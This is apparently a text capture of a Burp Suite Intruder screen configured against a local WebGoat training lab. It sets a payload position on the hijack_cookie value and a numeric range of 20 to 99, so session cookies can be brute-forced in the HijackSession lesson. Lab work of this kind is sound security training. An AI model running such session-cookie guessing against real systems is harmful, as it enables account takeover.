 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7-51091 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 7 × +
Sniper attack Start attack
Target http://127.0.0.1:8080 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /WebGoat/HijackSession/login HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 30
10 Origin: http://127.0.0.1:8080
11 Connection: keep-alive
12 Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=student4
13 Cookie: JSESSIONID=A1BD44D254CCCFD3B06DB74B04A608CA; hijack_cookie=
5458558329372052883-17855005961§20§;
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18
19 username=test&password=test123
Search 1 highlight 1 payload position Length: 699
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 80
Request count: 80
Payload configuration
This payload type generates numeric payloads within a given range and in a specified format.
Number range
Type: Sequential Random
From: 20
To: 99
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Examples
§ Payloads
Resource pool
Settings
Event log (9) All issues Memory: 181.5MB of 1002.0MB Disabled